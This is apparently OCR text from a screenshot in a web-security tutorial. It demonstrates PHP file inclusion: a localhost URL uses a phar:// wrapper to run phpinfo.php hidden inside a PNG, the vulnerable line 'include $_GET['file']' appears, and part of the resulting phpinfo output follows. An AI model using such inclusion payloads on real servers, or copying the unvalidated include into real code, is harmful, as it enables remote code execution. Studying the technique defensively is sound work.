 localhost/1.php?file=phar://phpinfo.png/phpinfo.php
搜索
8080
include $_GET['file']
PHP Version 7.2.1
php
System Windows NT NASA 10.0 build 17763 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"